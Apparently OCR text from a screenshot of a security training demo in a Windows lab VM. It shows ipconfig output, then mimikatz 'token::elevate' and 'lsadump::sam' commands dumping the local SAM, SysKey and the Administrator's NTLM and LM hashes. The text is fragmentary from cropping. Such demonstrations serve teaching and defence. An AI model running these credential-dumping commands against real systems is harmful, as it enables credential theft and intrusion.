 Recycle Bin
Microsoft
Edge
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator>ipconfig
uration
Ethernet:
cific DNS Suffix  . :
6 Address . . . . . : fe80::18f:5edd:5c79:cdbb%5
. . . . . . . . . . : 10.0.2.5
. . . . . . . . . . : 255.0.0.0
y . . . . . . . . . : 10.0.2.1
Ethernet 2:
cific DNS Suffix  . :
6 Address . . . . . : fe80::3cca:e93c:3c47:8740%6
. . . . . . . . . . : 192.168.1.69
. . . . . . . . . . : 255.255.255.0
y . . . . . . . . . : 192.168.1.1
rator>
Select mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
600     {0;000003e7} 1 D 24022          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;001c830b} 3 D 2616077     FOX-DC\Administrator    S-1-5-21-2279966225-1805282412-1758541606-500
(17g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 2850599     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : PC1
SysKey : 88c4e0bb9926f035e3d7a6e64cb614a4
Local SID : S-1-5-21-3497930519-2113998346-1305140223
SAMKey : dde1fd3a5395dc9367738392ca97410e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 1a8ff7dab22ca1ea994311c577f9dbad
lm  - 0: 72a723d328cf4eeea7f16b1cb6ea2665
ntlm- 0: 1a8ff7dab22ca1ea994311c577f9dbad
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a79dafd1971d3e2fc21b9d1e86fb39fb
Kunal Kumar
Security Consultant at Redfox Security
Type here to search
File Machine View Input Devices Help b-pc1